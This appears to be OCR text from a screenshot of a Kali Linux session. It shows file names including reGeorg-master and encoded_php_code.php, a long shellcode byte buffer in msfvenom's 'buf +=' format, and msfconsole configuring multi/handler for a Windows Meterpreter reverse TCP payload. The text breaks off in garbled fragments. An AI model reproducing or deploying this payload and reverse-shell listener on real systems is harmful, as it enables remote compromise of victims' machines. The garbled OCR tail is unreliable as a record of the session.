 mount-
shared-
folders.sh
encoded_
php_code.
php
test.php
reGeorg-
master.zip
reGeorg-
master
root@kali: ~
File Edit View Search Terminal Help
buf += "\x4d\x10\x29\x1d\xd6\xc5\xf9\x1c\xf7\x5b\x72\x47\xd7"
buf += "\x5a\x57\xf3\x5e\x45\xb4\x3e\x28\xfe\x0e\xb4\xab\xd6"
buf += "\x5f\x35\x07\x17\x50\xc4\x59\x5f\x56\x37\x2c\xa9\xa5"
buf += "\xca\x37\x6e\xd4\x10\xbd\x75\x7e\xd2\x65\x52\x7f\x37"
buf += "\xf3\x11\x73\xfc\x77\x7d\x97\x03\x5b\xf5\xa3\x88\x5a"
buf += "\xda\x22\xca\x78\xfe\x6f\x88\xe1\xa7\xd5\x7f\x1d\xb7"
buf += "\xb6\x20\xbb\xb3\x5a\x34\xb6\x99\x32\xf9\xfb\x21\xc2"
buf += "\x95\x8c\x52\xf0\x3a\x27\xfd\xb8\xb3\xe1\xfa\xc9\xd4"
buf += "\x11\xd4\x71\xb4\xef\xd5\x81\x9c\x2b\x81\xd1\xb6\x9a"
buf += "\xaa\xba\x46\x22\x7f\x56\x4d\xb4\x40\x0e\x7a\x58\x29"
buf += "\x4c\x7d\x71\xf5\xd9\x9b\x21\x55\x89\x33\x82\x05\x69"
buf += "\xe4\x6a\x4c\x66\xdb\x8b\x6f\xad\x74\x21\x80\x1b\x2c"
buf += "\xde\x39\x06\xa6\x7f\xc5\x9d\xc2\x40\x4d\x17\x32\x0e"
buf += "\xa6\x52\x20\x67\xd1\x9c\xb8\x78\x74\x9c\xd2\x7c\xde"
buf += "\xcb\x4a\x7f\x07\x3b\xd5\x80\x62\x38\x12\x7e\xf3\x08"
buf += "\x68\x49\x61\x34\x06\xb6\x65\xb4\xd6\xe0\xef\xb4\xbe"
buf += "\x54\x54\xe7\xdb\x9a\x41\x94\x77\x0f\x6a\xcc\x24\x98"
buf += "\x02\xf2\x13\xee\x8c\x0d\x76\x6c\xca\xf1\x04\x5b\x73"
buf += "\x99\xf6\xdb\x83\x59\x9d\xdb\xd3\x31\x6a\xf3\xdc\xf1"
buf += "\x93\xde\xb4\x99\x1e\x8f\x77\x38\x1e\x9a\xd6\xe4\x1f"
buf += "\x29\xc3\x17\x65\x42\xf4\xd8\x9a\x4a\x91\xd9\x9a\x72"
buf += "\xa7\xe6\x4c\x4b\xdd\x29\x4d\xe8\xee\x1c\xf0\x59\x65"
buf += "\x5e\xa6\x9a\xac"
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Script started, file is /root/logs/28-Dec-18_12-16-44.kali.1944.11810_shell.log
root@kali:~# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.17.16-dev ]
+ -- --=[ 1815 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tc
F
v
dA =
= F v
power